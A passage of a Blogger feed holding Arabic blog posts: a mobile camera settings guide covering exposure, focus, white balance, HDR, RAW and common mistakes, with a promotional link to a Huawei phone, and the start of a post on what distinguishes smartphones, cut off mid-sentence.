font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال 